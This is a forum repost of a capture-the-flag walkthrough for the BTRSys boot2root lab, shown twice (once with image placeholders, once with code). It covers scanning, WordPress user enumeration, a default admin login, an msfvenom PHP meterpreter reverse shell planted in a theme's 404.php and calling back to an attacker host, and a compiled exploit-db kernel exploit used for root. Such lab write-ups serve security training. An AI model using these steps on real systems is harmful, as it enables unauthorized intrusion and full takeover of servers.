chiba10
Slice-of-Life Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
BTRSys is boot2root challenge developed by ‘ismailonderkaya’ in the series of BRTSys. This is an amazing lab for practice which has covered every technique.
Difficulty level: Intermediate
WalkThrough
Let’s start by finding our target. And for that use the following command.

We know our target is 192.168.0.106 so, therefore, apply nmap on it as it will help us know which ports and services are open. Use the following command:

Due to nmap, you can see that port 21, 22 and 80 are open with the service of FTP, SSH, and HTTP respectively. As we still have a lot to find about this, we decided to use DIRB. Dirb is web-scanner i.e. it will scan the whole web application for file/directories. It will even show the hidden files. Use the following command:

As you can see in the above image that using dirb we found various files and directories such as robots.txt, upload, etc. but you can also see that our target web application is using WordPress, so, we can easily apply a WordPress scan using the following command which covers themes, plugins, and users:


As a result, we have found two users – btrisk and admin.
Now if you try to login through admin using password admin you have the access of the dashboard. And once you have that access you can execute a malicious PHP code therein to have a meterpreter session. Use the following command:


The above command will give you a php code which you have to execute. Copy the code from <?php to die(); and paste it in the template as shown below :

Once the code is uploaded, execute it through URL as shown :

Before executing the above URL, make sure that your meterpreter handler is active. And to do so; go to Metasploit and type the following:
Once the handler is active and the URL is executed, you will have your session. Let’s check the system’s information which we have entered and for this type:
Now let’s get into the shell by simply typing:


Through shell, we came to know that Ubuntu’s version is 16.04.2 and fortunately there is exploit in exploit-db for this version of Ubuntu. Download this exploit.

This exploit will help you to have achieved privilege escalation so that you can directly access root. Once the exploit is downloaded, we need to compile it and for that type:

Now that the exploit has been compiled, upload it in the /tmp directory. For that, you will need to go to /tmp directory. Use the following commands:
Now go to shell>/tmp and give the permission to the exploit root shell and execute it. Use the following commands:
And to confirm use the following command:

HURRAY!!!! We are in the root. And so our Boot2Root challenge is complete.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
Difficulty level: Intermediate
WalkThrough
Let’s start by finding our target. And for that use the following command.
Code:
netdiscover
We know our target is 192.168.0.106 so, therefore, apply nmap on it as it will help us know which ports and services are open. Use the following command:
Code:
nmap -A 192.168.0.106
Due to nmap, you can see that port 21, 22 and 80 are open with the service of FTP, SSH, and HTTP respectively. As we still have a lot to find about this, we decided to use DIRB. Dirb is web-scanner i.e. it will scan the whole web application for file/directories. It will even show the hidden files. Use the following command:
Code:
dirb http://192.168.0.106
As you can see in the above image that using dirb we found various files and directories such as robots.txt, upload, etc. but you can also see that our target web application is using WordPress, so, we can easily apply a WordPress scan using the following command which covers themes, plugins, and users:
Code:
./wpscan.rb -u http://192.168.0.106/wordpress/ --enumerate at --enumerate ap --enumerate u
As a result, we have found two users – btrisk and admin.

Now if you try to login through admin using password admin you have the access of the dashboard. And once you have that access you can execute a malicious PHP code therein to have a meterpreter session. Use the following command:
Code:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f raw
The above command will give you a php code which you have to execute. Copy the code from <?php to die(); and paste it in the template as shown below :

Once the code is uploaded, execute it through URL as shown :
Code:
192.168.0.106/wordpress/wp-content/themes/twentyfourteen/404.php
Before executing the above URL, make sure that your meterpreter handler is active. And to do so; go to Metasploit and type the following:
Code:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.0.107
set lport 4444
exploitOnce the handler is active and the URL is executed, you will have your session. Let’s check the system’s information which we have entered and for this type:
Code:
sysinfo
Now let’s get into the shell by simply typing:
Code:
shell
Through shell, we came to know that Ubuntu’s version is 16.04.2 and fortunately there is exploit in exploit-db for this version of Ubuntu. Download this exploit.

This exploit will help you to have achieved privilege escalation so that you can directly access root. Once the exploit is downloaded, we need to compile it and for that type:
Code:
gcc 41458.c -o rootshell
Now that the exploit has been compiled, upload it in the /tmp directory. For that, you will need to go to /tmp directory. Use the following commands:
Code:
cd /tmp
upload /root/Desktop/rootshell .
Now go to shell>/tmp and give the permission to the exploit root shell and execute it. Use the following commands:
Code:
shell
cd /tmp
chmod 777 rootshell
./rootshellAnd to confirm use the following command:
Code:
whoami
HURRAY!!!! We are in the root. And so our Boot2Root challenge is complete.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here